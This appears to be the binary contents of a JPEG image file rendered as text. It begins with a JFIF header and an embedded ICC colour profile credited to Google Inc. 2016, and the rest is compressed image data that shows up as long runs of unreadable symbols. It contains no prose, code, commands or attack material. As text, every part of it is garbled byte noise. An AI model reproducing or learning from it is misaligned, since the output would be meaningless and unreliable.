���� JFIF  H H  ��@ICC_PROFILE   0      mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   Tmluc          enUS   X    s R G B   E O T F   w i t h   D i s p l a y   P 3   C o l o r   G a m u t              XYZ       ��  =�����XYZ       J�  �7  
�XYZ       (;    ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS   8    G o o g l e   I n c .   2 0 1 6                        �� C 
	

�� C��  �" ��              ��           ��    �wK�HHJ�����&1�H&F1p��u�~p�'��K�ܒ˺Vgl�vW)�C8�$����Ω;)��R!BI⠒M;&3�$$�l($.;��X�֣�)]���ewg�Ȳd����d�n�F��$�;��B2d�Ģ��t�,�h�tn{��e�H`��#D(��ӧcd:;�"eI9��I3:��bON�������+��$��q}D��vP�Y��X�2�HL��d�CtlĬ�I�I"vA�xI(wb�S3����&A&J���.&t3�"gN3�Gg*N�;���]�ș�3��.{��O,g%M2R 69���bt��2 �ஈdL�&c#7	'��Uz���׬�5�N���m4�'f�L�3(tʓ�ș��ϣ�<H,�N�RHL�N�I	�vY��k&��wd"���h]S���JL.JT���H��%N�C��N�'g�ݟQ$�s�<�T�֧IRM�	��3�����J�Q��ة��3�H�(d�B����f�����	}>�]=Ep����X��$��%	$$�93C�oF�IRN'���3k���0��$��2dvd��ܲt1�N�bOX��*$�.�Ƒ�T��wcFvtI+B�>~����d�XI�$�$0bMk"t�3!��+�tQ�N�;�&I�d�;:<r"D���� &�_%^Ϝ�����M}r;F���]3Ӹ��IBB��<�k��/kg�O��:��v\����I�]2��R&L�gJ�t�;"�N�V:vDIX�RdY�>��q�tgw�{��c�����&@�J�$I�]� uL�LL���Q���]�BOB�BIS��&xgL21����4Ҏ@��$f$�2���[:����ߖ������I��H��[�&�{�^�B�Kju�A�����Bt���'ubga;!ɊT�����}e;:;�4�K&D�Rve����W�:>m<��l��T�d�I���b�]�X�#:y��$0���*gV12���3�RbDҤ�'d���D�mI8����N�K��6�?@��s�W+ۥ�����M���=P���-r�,��k^drD�I�vtI!�=����:���t��N�RD"�D�	%��1"FvSI1�����L�K����%I:H�Pcӫ�̻3���N���$���P�����&q��"g�]Н�g�,d'$n�Q��"J�[�q5Z~��o��u���t������מ�bϞ�&]^X-mC_^m��GgB y�L�#
�w��KQ8�����>��$D�N���H�������i�������gN��jgIHΞ�'eg�db��8���p��vq�vpLNQt��+�a��$�I;M;���*O ���%gU���f���񬞺��K�A����e�6��g�5YYЮCj���^y~}7`p�7>F���&I�d�VwtD�U2y����'N���$$�@$�'7Q'87�\╹΋���͋[I��AD̲Oh�ht�Xdd1	�vH�Hd��Вht�&0B Z@QN�;�;��+����!T��g-l�B��������]�vt��jŎ�mQ�CF�<������`����x�>���'��z^%�u�9���A�K�\͉:�r��H��+{����Wv(bMa����'5�'|�$ ���O8y	�z�& X��vv�Ӱ�a'H���L�$�*tH,L�BI" �<�.ԓ%IŔ�х=12���v q�bq��T�[b>w��%�id과��K�m����6N]��=umFw6_4�O<�����$-;T-(��O�F{:��{_Y_[�uE��I�QMr�<1'�i���&+�JHwT��N��<?1�sL���2�3�a&'�30b�&!SR"L$���gcP'`Iɉ�*d�

&Qt��z
𵾂��^�����������ki�|�B�|��a`�K�W�Wz�����ޡ���s��գ�K��:y7��Ox�H$a(�4�F�P�b���ޯ��ڠ��z+5�.��#=��Zq���gs�3"�t�I(I��"p^D��t��^<I�iӸ�Jaؚ���Ćga��	:كbjLL'b�HB�cQ��TH�}��:��(j�zN��k�ք����3��Ns�fĎ�MNE�,s�M-i���?]�;F�*��g�/�T.�3�7GcG(�.�
w%j�R �SF�����T��~c�u<R����}Џs/5���Ή���I��G�u���,C�f��d�i]���D��Bvq��Μft:HD'c'i:i�8I��)H�N�.���d����oM�i�ĒVU���Jٻ���f����x�ԓ*�V$��ܧ#[�Z���zWS�کB�	��(,L��FN��F��Dñ%���Q>mp�++�fwRR������[�{.��Z�{���g.�:u���U�Y���l�$mh��'`Q!݊�C������I
t;�e;��BWi%*v+a�%N�"E�7a�Q�����,b8Zfc E�����	 vg
�Y���*S�r�0���V\I�	�m^�Ӛ���,I��v$L�āgH	0"�f��vR�3���Ğة$riu�K��=�e���Ly{�uر�� ��q�t�$��*LH�*t��&��	:����6�<���DB���RC�m�z7)�Z�v<]ޝy�V*���0� q\�X���ҫc��+E=bX�M�VD#I�)�Y�ЕuL_"jp1��!��)�a0�1&���W��q8cg�N���bT�$vtrG��͊�'��&4���a,;кR�ubI�j	�'�F�"br�!Ft�	
�I���Ĉ�;X�[�z�	M,���0�s`�j�b@��4��h�:��q��3�捚 l�9Yb"RLG#ʠr	�$6!� 0��$���F�  �P���K$$�؆vqHG%Ӑ�8�!���f�Y@����1h�Aq!���I!�&#N��`�t���BA*�D:	ЪB���I�t�MZ_9�%����o@�/;�&��-+u�$i#s�"kZ�VV���tkh�uA��L�z�%B��q,�	�9�%�����'H̋��dt�N�J�%	��]�\��Z[�=�<��BL� 4"	-D�!��f�Y��7R��I��HMI;A38�3FR�	���HI��I�&q�]	������]XK�֡�j��G���;^s5<�i)�Q��D���5Tg��]k-��cC:�SB���y�rm���l�α�R�͝l]��]�	+JG,�$��B8�ѳ5L4rB��Y����Dd�%4i��(�d�9�+�hf2��н5^��I��"IS��L�92���2�N�L�����N.��!$�&0F��9�]�棞��&��yC��\6��<q�5���+�-E7�řՉ�����ն���V�Zc��,�y���a���_E�e6+kɝ�vJ]fp9.w��&��^�2��� �"�B�S8�.��N��d�������$�x�H�M��S� y�8�f�f�:OfQi�Gz�gEk���
O;�^�yK�[�Bݲ�4��#����t���M'I�DI�VI٦&S&&��G�&���лr�PM���9�L�.�ٺ�Jvo���.%�&�}{(�j�gt ��N�2�$m�y����5��5ΖC�fm�:�iֱ]3���"b	B2�M[PL"�p(L�$�ֹ2fc�М	JH�;G6�H���"vV�����Q�IY�ڌ��֍7/r!o}c�$��H��&��>���#2iI����3�X�R	Z	�$���9;5�b�G]����\��:�mi�V�ՍjW�-�q���f�s_=u��v4�y4d������L�N^�P����o�z�xk���N���f)D�X�#g�Fe����u�ŧ1xwf��$�H7��#Rq9n�n�' �a*I�I!�8�!3�d�wNG���ic���KV�K����_J^mv�r�4��&i�!�!�!'VFbR�JԮp�b����6��M��>zkf��N�Efn��i��=}[�s���'�Mf[�i`�r�SYN[f�8nO�9&<�[��Ƭ����I룧f��$�v�l����p� 	=��$dJ��F�N�����ǒJ28���I)]��ba�0&��N�$�:T�,�N�v�P�Y�I��I4�`N�睲�Hy��X�2�S��V�y�>ϓ�b�Va�Ž��_]�����_���t���>5�u�T��ޠ�g9\��ͮ��l�-Cu���-�f�^���o�gO��o���6�3<��X�Α�
�2 �g�j��HLL	4�'B6�"N�#J�吇;k:�f0	����I
�!���:z%	'�	��;��D�YJB��t�N��������țQ�,�����Т c�X�ݫ�����^�2u/�CSGrY���2Ee�=Z��G$�nT�3h�Y�SI�;������7'�<�6����-N���vI��0!���z��͔�h$s� &	Ն{Ԑ��PΧIfj,΃1<ɒVN��� ƭt�qq���wv��'C�&���I"vH�2P�(��$��6k9Q��KTdkD�����ji����z2v���q-r�f�VYy���3ɥ-yn��Y|V����_���t��Y�8�h�O��p��K��Ȑ������^^�nf[��K���;��:�K��ןy0{���ߞ3[ ;����s��v��靔	2�@!w���B@� ]�N�*&+�rx��",�	�g4��̃�#F�6�)W����qKe�9%���ĸ�?Q���s߰(��wLS1E6Fu�C��֝������8�L�_��8j�2�^k���Ï����l�{�J�K�)J��ųc������*�����My�-<t������>��d��K��f���Iw|��=����y���ki��NЙ���gvuL��y$��vy�L�2)$E �����X�2�9�4������
2����SҭTؑ����bMJ�1��%�\�{�L�㭗.�~+��Yh:����o��FO9����S���;� >���ɤAgbŪw%�Cbi��Rq
���.�$Q�4�0N�X��ǡh���~�~��z|� M��f���X�^�'3�r���L�D�R��Вq�0.L�lBq&�:��,��AtI���D�g'�\�$iciTDҹ5����%���ӹ��k=1K5swY��o������jc�bWX.�=_��r�b��_K����Nū�}��{��y��{\��7f�.�lcl2�Պ`�J��d���,#�P�Cm�:J7��l���j����^+̳�b�C7_^[ZW5�O��y���օ�I�� �Td;�!&��"!:D�#�%5D]oW����8��*��W���]�:s���NA��u��	�T�c����d��f���}�J���VH�����^5����6�[���j���5_��n�RL�	��u{�r��5rmռx<Ml���{iM��x��k�ݍ�-��`P����g�������љy#2[�	��q���տ��.6����yշ�v��U���ߟ��,s犤�3�
$2qӌ��!P��93�"�;99"O�gY��~��_��𚆍��y9U��ߎ����O���H�-�(_0��� ӲaX�(���K����A;=�.��E�OS�͛Sl�>�M&e���sjE��XM�����G_
�34�k���s���.�h���nU���8���ڶ`jZ�w2�k�٧v��$�晘�y	@V��x���nP��}xm��j��b���Z��aK���3�ہ��9��C����i�D2n�����oI���z%7�mꖯ.cr�r�=[�aF�u�N�R��'<{�`�҂+C=����r�A��IT��B6��V�q���ƪ٘��������P�΍<u)BaA,&fA�U�߫���=��+�sk��5�s���:j1��!V*)Y�Q��4���F��B��~~�z����nAqb9`Kog��E���e��9��}QF;��Ȥ�݄b𓴬B�RUIfHz,޷�R��4�E�K[: ����{����^:�^g;�b2�Vj�)�r����r�}.&�1�Y���Nq�S��zfz�jٵ�����o#�f%����^���@h��)P��ͺ�V�Mf8�������R+�����ٮy�����8�x�^���N����$�Hd	�*O���2�8�����gv#���3'7�7׍���m�UL��=c4V���e�fDӆQ6#3�@UYgͯn��fǥ؁��hJ�z�h��W�Ѳ�/�"yy���Ȯ�!e��X{3�.��j�f=�!�	X�M�K
9W��,n���@�E�,r��,]�mkL��&eb�� MU��V\�;4t��ݣyp#f���׳RȎ2Ia�Yzi�_h�����BO��7n7"���,H!�W&�?B��>ɷ17�t^)�2���8����@��S���M��,kZ#�Y;l��;s����]�Ϙ��/��%���kL�W�^�Q�$�A$y1��6A����a̬<�p�Q����yt�r��L0ME �M��G7�[��]�_?iJDέNR�V��e�^{��[r�6r��d�C8$Z�Z�/��˩�Q9���Ǉ�z�嘕��VĲw�{=>����}>s���n�ySH(T�B�Z9wf�^�K|}ַ����J%�e�W��F���|�xTKǦ��~�x������lBf��|r�#��!a�Z�گǔ�Aq~�ó�$3�3�d��4c-�j�,�r���d�^��eL�<լ�vj�%��N��u���;�!��`W@�L�f������sI標�I�I4�^o��7��G3vG�S<gN��p�!�x���֭[��.�Ӹ���d�y�Ej���vg������~\��}�Ӽ�|��5�peh�ikڛ��
�8�'��������7$]8ܛi$eu#e�� Ө����Ho����R��_�3�Q�sH<\9��@z\/��D�OB���&{H�h~^� �bj�O5�4fM)��'�m%�^�\�?'/�eY�ӓ2�(.�M43P3�o��Y;\�i�d�!��i�	׏i��� �nt�W[�ŎZ���[#X��U��@ $�Cd
�\��WJ�+���xaK�Vt5s]�G򾷞�Cƽ�ÂB����YG��w=7,�k����n��`o����1%�ΐ��yB��{��bC%�;CZ�o��x�<s[�raކNj��w���o��]��>	�qy�B.:� �'fG���:M5y���g,Z�5Z�Nx��ݷ�Y���*�pr5��劬G<J��s��6~^�F���zs��FD���w�ۊiR�c�kf�|�\;�8����Z`��9��c�d$��3E:�p[�,՗��>��.�NT$X�Rh&Iw��&���;�;M���מ��װ�}�/d��k��Xb��{G̷�:)�pfH$Q������}N��K�z4�kS���<����m��}���}V����<k�8?�?L�.� ���cC��8(�Z�զ��?��k��<�K��U}/X�w2�UvJS������m�T@Q�M^棌�kC�O�ܽח�x����.���;�{b>S��m�S�y�-\G�:�o�y_���vXfΤ!)���K�G�r��$S�'G�
�E�����Q?�����q|��S7<X�GG:�t�ۨ$�&N��K��дj��뻽���L���(��ϛ�B���L��B����gwc���B�d��i�sOgm����L"�q�>?�l�����t�/v��F�<O�1�H�k�e�Gsf:�lk�l$�K�-��]%�.��fU/��J�k;<�7��>I�<��{�Y�j|���m����ֿ�M|� �c�E�M�5�NS{���u��)kϏD�%3$�K1��/zճV���3b�k��|�q�i������1o��Pܩ��:�vZf��y�8����c����gm]���*��|�W+��3+�@��B�X�6�Y�=)��hc�m*�����V�yRQg�Ff��3��;z�.��
z�d��jZp��\o����pk�1�:lm��HyYR�#�`iT+U�����n��.T�g�e��_O}_`�/T���O+Zy�"�f!�_�퇣�h~��y̿_ٰ�E�:��n�7<��T�v�
Kװ��O:�=w;M�3�Fmߡ�9Y�������q�8~��O.��o&�i�5p5q�)T�R���)�s����ڷV�3���j��E6��	�ũ;:$�A�qҤ7S2��]ʯ "DH!�!�p|ю@�'���n���a{d0'g��j�׬�9��Ns�5���ii��3>^�J֫b�Rhe+��gX���ua�z���s-}�M�G����I����H�[���oP�c��h�o[����|�x�,��_�OO�ϴ�d�>�,��cSY�i�N{�����Ծ��ٷ�CJq�������J������ٻלyϦy�,�����z��;��������z��s{'q��g����'ʚ�"�|ٶt�P�$1�5���=�µF�iZ+�S��H4͇XLx��<�-h�s[Q���%����^}l�נ��������ݽG.&��WáB˱�R�|��$Z�ѻR�����R���f�Nݯ����gg��<�M���>���}��|�@5�k���t͞ς-_���WZ�໠� ��bp�����u�m�����՚֧98���'I�C6�����m�gޜ3��t���n;�ڶ3>p����nn�_P�9Ϋ�_��ig��qC[>�n׽u��CS<eN��5�P�gqq&��q$��Q�t�h�YU�e��@&z��P�RHíԉ��֤�4�Z��O�&�Rl�9��6֫V��7hG7�<Ќ�/b����8���J�<�_�k�	b�y�u��ogY�Bx|�ݬ��y� �k^�;�^/�<���?+s��ι'���_rޮ������3?�3<�t��_����V}z�s%�����U��}</���c�=�>9㼟��y��W->�w���r��?Ix_����=6t��\�2��>tÒ-�S0�H3�I�������4/H�P8�;$;';Q�<�Rx��3�[����ע5[x���ڡ�uk��M-�v��j��x�>]�ˑ6*���c�k{���0G��u��7��}��_o�é���u���`j�E���G����߱f��=\�: ���8[)��I�_�O��k��ʽ=�/�q�B�ۚ\��o5���=��z(jXY��x\1� �����o���_!�8��tؚp���s��ѳ�����u�xX�>�d$(B�N�ęRb�XK�E��и$�$�$�8� q8�\r�g��q�7��D
��ꁤm�!�(-YԶ+��Wf��cڇ^^�z7q�t�ZlBT�ϥ�vWG������v;�S�a�԰�j����~ud@�д3��n����f8$.U�p�j,ns�l_;�ߎ:sZ��G>�/�{:� �~�������]�M���O��d���Vk�_�&�&�)�j+S Msoc3^b��?�}�����o�2�t���gd�����<8�$�J�f��(�æzHTf�vP���i�.��4�Ӿ�c� C�0H���7R����׭5_�涙���A-r��yo)�ثmacC���ύ��$m�����Q<{o��ԏ?�+4/`+:��$6)�H�)�o��'�kz�Y\��>c���;K�{V(!��1/��φ�U/��N���v�is�٢��)����4��t�L�������8��'Bd�&BL�gcГ>:1
��0TD0�؇d�8<�����Јl��.�q��X��F�= �:�u�)���\����R��a�OVM��yu�2�MZv�m�����[fw;�q�Z���#�s%���U�Y���=�'�����ߢ��g����q���Z�w���=�^����v��X�d�U�4/U��G��3甤���I�Q�8ɝ�+�C�s�:
fP�# ���I��L��"t�`3HI5��,� �]ǘlN��'z�3kO��0�T��*�v��G�5&_���~�1;��XI��gT)�ZI!	2�%�)A2Y���*��dv!;mY�k8�<�8�c�|f��|��]xh��>$�߹�m�c,�V��-��e���K?VK����(|��>'����L��gJΘI8�!У��3�Fa(g�đ���t.'�ɨ�$I�]���C:aӈHJB0v�;_3ѝ{ъG�34�5k\��<�Z�8�BZ�&vHn�%�2Z�I+3��R3���1
���N��V���%�R�5�qn�afLw=���C#^��ArS�`�d�ޕ-�ӿ�~A�M_��о�3��5;$$�$���2��SRfJb�1a	������HVi$:;����(w���� x��w��3�H����Tn��D��6���25%�2�	2"ct	52Kz�t��)
Ɍ$&�#��$(.'t��I�mյ��(�9l-~Cw���z�HY����;�8�ul���Lq��Cf��/�|��>��@Q��5;%�:C!&C��]�e:��#��t�i0��	�S����Ćt�!���"�P��̉:nT��.O�ϲX�����RL;�S	2	�V��Z�!���S�[$�&S0vH]�t�0�2[5��2�����z��b+x&fK-���x��?A���ƅy��?�g���t��d8��Ε:d$����.2O�0s�*�Q/���A������b_���>xo|�(����;�#��D�/4e j����n��ù�%�~�w��7C�!3���fx��FIj#i%F�� zrc����4Y�گbb�:_=��2�w�̑'�ytx��A�t��rCf�Cj��
�3t���q!�2q���L�I�H�l�\���ש1���^V�`��,��.ͪ�0��EQ�<���x�/�����k>��ye/`3�G�F<boz�~��{�q�2�e�>}o���ήb�ݤF�;D��g�mFl�6�������Ǫ��X"e MNH�D�d��o_�s!���5��HL����8ɢm�}��^��^w�o&Ϋy33k��&v��Ԓl�2�gC$�'C��ARy���0�6��"�ì�[�����<�I�Y����t2n#9�,�\袒=@��Q�H�Ա�!K1҈ӊ�V(��fGˢ3}��ɮS8���E%*N�0��1$N���d�!��2����X�11ן^i��Jg�1~���\�1n~^��Q]�W�9�I�I���+�X@@8��gBN"v ]0�'d!&>�N�a�dE"�l�"
<t|5�w���zɫ����n֖�K����L�P��c�漑����F�Y��|�υw-���R�>������M;���H)�t�)���gC'a�Z���cT�%,�%�L��$�;��2�-�n�(����т��'�ɇw6k�t��O�}
��F��a�m�q����̎$�vh&MNΩ;!3���݄$������W`�$�,֔3�A�ymΣ����9��Z�wEkÍ�o����L�.rs��z�Yn�8�ko��y:��<���3��^��~���10�(&C�&%`�J�T�M��ID��	X�f��Dr��씣3%")�i�he}��������5�e�m�Ԙ�<�&grdd�c��d��3��3��#��9B��%	'�vzd�쐓�`�r�5�4�d!���EiT��՚S��y
u��f�r�a����1��,5�� �ח��n���!�bν�/!��Iϭj�l+t,�Id̋��s�8�����-AbRL&v�Cm�TrWόn������T�$�B�\d�x��;�yC,�$(2�u�Vs\[7�ZڡF�W�(�z�ͣ�ѝ:G$f�ќ��{�'�u���f|5�>vĜvL�I�vv�:a�4}��]MD5�2��ߊ떱��&3�s��kp=~XZ�֎Cr���v�I����{�~w�w�rvq�v�f�Ӱҹ��e��H��U���W����]x�����y��.��2� Tl�#&{]�R�,��te�(X9\�tL��̛1�ةg��g�;����0��=r�B�hV��ժk�2�eF��H�G�ue+�g�y��I�;w��)Г�&uH��!B3���喬�N�<������S9\^���[�O]1v�cu�x�O�؝?F���Yx���b�sɎ�c�X�gX�Dr(���2�N~n���~~7���������n+��0��*�aZ�Qfzҥ�d�Q�sG23��$w�.�����c�w*Xf����Χ�L[V2ڽ-=ns��s�?3����ll"&��Jve�J���t�F��i� �=O�yo�<�<���%I�G��/��#1 FTB�d��U���u�8�.v^����&'�_�N�[K�����u�}�;!fיIb"y��T�#��w�o�<M��tX[�x1̘��Uv�q��I�/l�HqX���(J'��ԵJf�Y��ԙ���'���w�sm�m��s�Z��D�es��#�!C,��mLݨ��9�(t>�6p�2��5d�um,�2�vI#c+��!��YXe+yϨ
|w����k>F�U��ҮX�L�rb�FfQ�ԉ>�;�1'�2��8,�� �����
�~�W�y���9���[�ՒM�3�I,A  DQ5��Z�t���۾������ܽ�����&������s;�`r{���_\>s��	%�TZ�<����3����,|����/�s&Jo��㧰zb<���NZ�\Lm"0H�r<E[��.Y����l�zڶ�M�g0�v�j^�5���5��q�aW���H�*�O�|�j�8:B�6��$(\�%3.�9$�B[�)�d���ls8�ћ6�2JV��Kb+,�1Z�R$�V"H`��쎓�oW��.}<�t;y@,ElI���Zޜ6y$�����ʒ���y�}'���'Y����d��E���գ��_��;c��џ�&���M\Z�()S�� �#i	D��]f���O"L���4���h�њȤ-#����H�:`�\2I9.��[3o�����C4i>�X�FX���[�Y�ҧzw'��A���)�lC*HBP�H�B�A+�42�p>��:�=��&�I��+�k��+����BD��Xʯ���I����XH�<�_ϩ��?��ǎ]D��cv��jʗ��/S���s��:yhK\�v�-9l�u'gZ�eӒ�GgXD�p�9^���v��rI52SLȎL��`D���I	����_(J��:��"�hi�;��$��E3K^	� �dM ��kd��)f\��I$I%BH�+P�l=���q�#�饁vʧ�y���f���A�_���7�O����+�|��h��>���L���ǽ5�|��׈[�ܛ��c�<�.N�!�����뇮Y�l��5i"���K�Nf-��=ct����՗Y��R'�Q<l���
; 5 <��:	���8Ѽ%Q�%于R�n���1��]
xl�1I�v�\�4h�U�.}Y�sۘɪr�Ĳ�� n�!3��IM$�(�b�Vh�=�e�L� G�N��L�����w�j�U�$8M<��>�����OM�@k�8V��\�v���r�*I"	k�vm�����c�D����I`;,�RT�-��Ue��>d���M��B�E�A*bUX�U$�%��:��2*W {���9:R<N���C��%��d�a��t:� ��q�)s�MT��4v"�9 �^H�!,�LW)�a$�$�b�8��\�-���~tn�����}�����8��%%�jLY�_i��^k�y�+y�E]���N`��B�H�"�
���"i�m�˹r�:�Al�$�Izj3-�)Lř+�7&ϵӌ���$$��$N�� H�]"��H�e3B:J- ܧ[�UȚi֥�#4(\,���O!��M��T����R�D�c�&:9BiN�SXD2\���;�Fw1d��d��&X��)���Vt��zN�=��ϯ��̔��e���>v��Z�ީq��f�do���b)��@�B082�K��$i*<����(u�;M�et�I5g���e�BZ3%��Y��P-��Ulk��k	�!0�H]]
B8�7b�������:�E#���ERĺG�nϘ�j�	#�Q�!eϻ��5�*�H�^F;D���vbAbiRe*vq�e�)kI^!�%�?w����	^�ArI�[ϔ�󿭢ݱ���jZ��J�k\�ؖ	Z�Hdݘ�8sC }Bq,�iUEv�����d�t�T��D��ښ��v|�������XJ���k��	�&®]҉7I�%��ɞ��d��Q7'��$�]�)a�F�#���ձ�	�L��9i�Ӓ,vfw���J)�eyFT"i.I%4I�'�N���
wQd��$|�ǀk8�����G�v�]��{X�:���f��Nv�o�l��%�>�o���������,�6��$�*�:�j��I,�
�D,LP�2��U��d�&ur$�,�P����̻5����
�E�zOJ湤mr�ݐ"J�N	�����&A�}W+m'�g����,�Ǉعs�DU������$�^V�Ґe��
@9Xđ:Z"M��ĩ��I�HTJ��²������ft��KB�������z��&�ݓ&��v�'���}w��	�D�ޭ�:K<&�z��p/M�	��eX����a�"g�$�ĈV���⨓(�HS6d�)jZr�vjR��3%(��휲�-6�}�bF2s�3w�I3��|�Q�i@ůy�4�)9�ǚڹ�RZ���d�4D��R��r��R��`�L���gL��Đ���*ɳ�I{������[�yO]C3��͇7��6��mY.�:���z��m��v�W���rO;�y�ڶi�42h��J�,�ߓ*GMcͱup�a�u�U�'x��^GpD�J�u����'̰P��N��[���vJsb[�7&��w��=s�+J$ɸ�S��=	;��4�EkT|����s�:;s��6�JQ��F9���t���"I\��]�C�F���{����u|��N���9�H`��ӑ����Ȳ*�tg����(/��G@i���<�x���gDR�3n�+��Ҹ�� �^� ����l�̱�No�,�'MG�5շ�R�(	&*�J��S&��(��8��δ����%�j�ά���<HQͫy�y_c��"�+��r}O*f�'��Mx��O�1���s�i�h�9m9@�P�p��7O�I.�D�1�H��P��%�Y��io[�����K��V��xklAc6*���^w_b�e
��2��J�v��F�-a�+'K�9�2������2�G�'Ku�����ܩ�yIC��ے��?�Yg��ܺA�q����7!Җt���[EE���uA�$(�I\
%:���d�*Y���X:�`�3RZ�z���$ʳ���G̳Y�.Bw<g��� ���N���<٘���7i(�d�eݟ4��H�N�ٖj�J[��zΜ��c��5η]�K�\�;ݝ�~"�������[��'+_V�m*�tS>Q�X�s��8�ݴ��V�n��K�.��Y��k;�.qW��<ףЎi�nT���ā�r�q��Rt�}�󅎎x��9N�:�zܖ���Q<Jp��<d��%�oRo$��Y����+�N'��0]x��u���y��DөWx��K5�۞���A�W�9U�[
@43b���GL�2R�<3+���u2;�c��/SN�J�拫��g��sT;��kV�c��=O�k�-�n�a3�3L��_�0�68���<��ӳ��w�x���T�-.g���0t9O7[]��t�c֭��1��|��[sS˚۱�z��&w)oiw���8ޏ��1l�gY���s����t���pN��n�<dJQ��KZT�5i�p�s���ET�ά�c�蹫�9ؐ�]��NY�&�\��1)N@�B�N�݋5Ӵ��i�<4g��o��J�ܾ�zF)���vg��}�^g���D�#Ay�/S�������E�~�	��GA]��t��'C/e���v�ށ徦y�1�z,�|N����zq�v|���o*�:� =�d�w��kc��j�9�q�A�>����t"S�o�	����?�J�[�7F��ms�<ճ�d�	T�D�D��-Z�Fy���딱��Yx"KRT9����:ˀ\���l!cy�'%Dĥ ��A;
A;�K�t��fR;$�Tzʧ eA��k�NWeRͮC��=g���莕q���O7�mK�q�~U��8�g���5�m��i��/dy�D�3Ѹ���i��{<� ���VǢ��Kn�����.�}%9y�j���6���3ѹ���9r�.�fzaߡ�f�����^���MoG᷎3_�M�R��V8ye��h���գ��=tԒ���x	��Y��U=7-@�>��:�Y�Knzs9��zM.�ɚt7u�-:�'yդ%D�"����%aݟd���^����1��,�+��N��ns�^�ʙ�����O����7�eҮ���x���;3���s���:�������"�l��:;��{��%9x�j>ߗ���@���y���k_�R�s�t�e��W��K�Ӕ������&�M����{���s������Z#�ߙ�:���`�Z�hQu3ɧ��8�\���c�.�w��̫��j՛|&x��P�C[�S�Kx:�����&S���D�u��凟s! �Ґ%a��/&�#ƫ.�����ak���^i���w_C�<�k��y��^�?z��S8�<� �¨�H�U�/s�4���\1������򦓄�N�1����w���1�z^z�����Z�fŸ;3ݒ���7�\�;���S���wb~ϔ�k�)��q���]s��^����iU�d�N�͹۴q�ե	�]-��.f��x��9ӛ�S��nk��31����
G� ��]��RK.bib�� �� 3      !01A"2#3@$B4P`%5C��  ��QM��;Z�c�4&-i�-N	^�� ��� �?��������F(�i�"�bze��� ��t6��ٸ��;
p�i��ј����C*� �ǭ'���l!콶e�i���4*-e�C�C"k�� � ���0�(vy�������A2i"Pj�E��"d̐�Q��I��c�;`������;����a�-i���2 ��V}���)?��;��~P�#�6#o�m�fV(�i�����p���G�]'� ��g�}I?�������#����������G�@�����B*�Q�0��Z|\v{��I?��a����`����C�cf��QjSƣ���S��J���^#g��)e��z�|� �O��}���� 'lx��;�;HH�(�9�����dܻ�����h���'��W�F�Λ� �?�'�z�����ð�J�̱��YX��c&;Qʇ���c^����|��G��~w��}|zx�d���~}r�=�>����!Evh�Z�
�̃���#��ğ5ŬN����d�������}�<�7�:'Ƕx�ȗb�h]!W�ɭ�q�!�PC�q�b��O�� ?Ý���L������=a��N� �iZw��hk�Xb���/���X�B0D�dQ}?��>���f�R;f�!�O� I���Ͱ���Ǔ���zc���FA�������툕K��i�
4�NW��r=ڹp�� �������|m�_?��� ;4�Ɓr+P��O�yk	Q�Ү}�@��r���r!54+��_������b��u����qُ\� �m�DQ��Ұq� ���^Z��[=!��hN8jjbk��f�6�Sek�ٟC*C���?�+���7��n!Gmr�:f��K���J:�'�5�	ڕ{�.N����%�$ˬ)�k������o�'�l{p������v=�d{��g-V��U�+
�W$�>6 ���}�����0��0��^
|-p5����Q�c�!��a�㴝�����P�z��?��v�Nv9M �D�
#�m�I�]'�	��h_T^������U�ٮ�ה6�'��Ie�1Gf9}!ݏOI����������� ZI��Y�R�)W;3��]��Q��{�Uoy��	� �Xj��W�m���2�_V���C2k� ,O�
l�!L����n= =i����x�������#�bď�j��y.E�Y��� ��� &`C�vb��ݚ9x�?W�;1y�<Qb�	��]DH��ؠ��jd��k�r5C�W�7N�k�6���ɯk���_���=���+��W�a�s��gѯ�Z]v�Wͭ۝:wȉۘM�Qb!CvzԒ5T��Y\�Ȱ��ȳ+��R�����ٍ���0b�4*t�u
��胗I�L�<J+�=@wR_��y�h���i�sp |H�ѪJ��yK�[�:'�c�<�Z�jKn��d}��i��枯=SSY�x�&�9�f���R��������uТ���: �#|i��E�W�+c֗�{v��?8��=O��߀����r��5�s	̎D4ʝO�.C<�c(xE�]T�Pp(�쇔-45���O�^�\���E�2Dh��V��.+�1j6aP��N%���� �f���W5V��Y �z�R��G�=���;�v��}�����E�k��W���Ɨ8�.F5�	�!(�>�I9^��jZ����e�j�w�j�B��;�`���j⽋u��.O��
��ʿԏb��Դ�v�aci����P�S�$���e��erRLԯ�K��~J�9�4*H�+;�	�Lr���-9EI��(� xZ/ԳU�u��(��������8#��}�j�v�e_�g�V��YC��,v������� 4S>U�3^�nn|����$���G#�������95���g55�^��ߚ�iý��{�q�1���?�q�Ñ���Ʒ��*ڭK]�R� oi��د����V��:��xE�{���.���QC�7'�ɯE�q^6��h��z�|Q�P� g`��
�~�S_�|*��[KJ?��� �w|��h���q�N����)�;��\����(�<��5y(�pHݻ�r���w;I�_�7���6�澥r���3T��#&��?��a�(iϺ��\�=K2���o�P�πs��ǜc`QM>KPLrp�V$67�3�|���[�s���p���}����H��P��Р�k:�����n�T��O�?���"���ý��X��������r��ji��F�9��T�j��ôv���s����ݏu:��#���[��N���K+����;5|5�a5��ob��g��������ߴ���� ��;�`�?.���=��M��aV��Rڥ�Ҷr�y� ��v>�b6�zfPn�	��<&����#&�~X��cp��;�>�C�>��7���c����w��dq�g��[J9�J��'(�@�IX��/������S�����$ ��H��b_Pj�c��(7�O���{���~����da������v���c'KӾթ�z5�Z��b%��1;�X�[䠚ܦ7�Ǔ_�͜��`��&!#0��#f���0��"�\S��u�L�� f���������zCp�a����i����Ef8�r@_�(�~?��W�3�-R7�UW!��a|4�R'4�^^/�[�,�0���|a����2�<������=��_h��!��l6w��|Ў��wǤ��ݧ��K+!mmq�m'{;�ġ����.�I��a ����߳S@ty\y �/�'���,��ӳ�I��$<�<!�A/�	Y�1�����C��߼#�Q�U�=/���c�l;l�|�s���s����ۤc�`�p��*5�{��%�+V�W$wL�=���No��aqQ�M��� g~j��^Ihi!���Mz�� �kGF[5�.�_�s�A3]�1�`��;������??K�p�߳5If���-�pX+(�= ��#�<��}�4�6!ju��+޼�x��)�f)=�?����~*x���+8ar�`��"�'~D0�A����}��Y��9����2
